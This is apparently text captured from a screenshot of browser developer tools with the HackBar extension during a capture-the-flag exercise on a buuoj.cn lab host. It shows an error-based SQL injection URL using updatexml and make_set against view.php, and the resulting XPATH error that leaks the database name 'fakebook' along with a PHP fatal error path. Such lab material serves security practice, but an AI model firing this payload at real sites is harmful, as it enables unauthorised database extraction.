 [*] query error! (XPATH syntax error: '~,fakebook')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ea2d8a54-0667-4bb4-9add-84fdcdb698f8.node3.buuoj.cn/view.php?no=1 and updatexml(1,make_set(3,'~',(select database())),1)#